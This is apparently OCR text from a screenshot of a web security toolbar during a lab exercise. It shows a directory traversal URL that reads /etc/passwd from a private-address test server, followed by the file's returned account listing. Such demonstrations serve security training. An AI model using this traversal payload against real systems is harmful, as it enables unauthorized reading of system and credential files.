 Load URL
http://192.168.219.136/dirtrav/example1.php?file=../../../../../../../../../etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Re
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL
Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash